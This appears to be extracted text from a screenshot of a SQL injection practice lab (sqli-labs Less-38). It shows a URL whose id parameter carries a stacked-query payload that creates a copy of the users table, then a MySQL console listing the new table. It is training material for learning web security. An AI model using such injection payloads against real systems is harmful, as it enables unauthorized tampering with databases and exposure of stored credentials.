 不安全 sqli:7788/Less-38/?id=1%27;CREATE%20table%20yze%20like%20users;--%20t
Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
C:\Windows\system32\cmd.exe - mysql -uroot -p
5 rows in set (0.00 sec)
mysql> show tables;
+--------------------+
| Tables_in_security |
+--------------------+
| emails |
| referers |
| uagents |
| users |
| yze |
+--------------------+
5 rows in set (0.00 sec)
mysql>